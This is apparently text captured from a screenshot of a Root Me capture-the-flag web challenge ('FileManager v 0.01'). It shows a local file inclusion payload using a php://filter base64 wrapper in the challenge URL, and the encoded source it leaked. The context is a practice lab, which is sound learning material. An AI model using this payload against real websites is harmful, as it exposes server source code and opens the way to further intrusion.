 challenge01.root-me.org/web-serveur/ch12/?inc=php://filter/convert.base64-encode/resource=index.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Root Me
publier des solutions sur internet est interdit
FileManager v 0.01
• home
• login
PD9waHAgaW5jbHVkZSgiY2gxMi5waHAiKTs/Pg==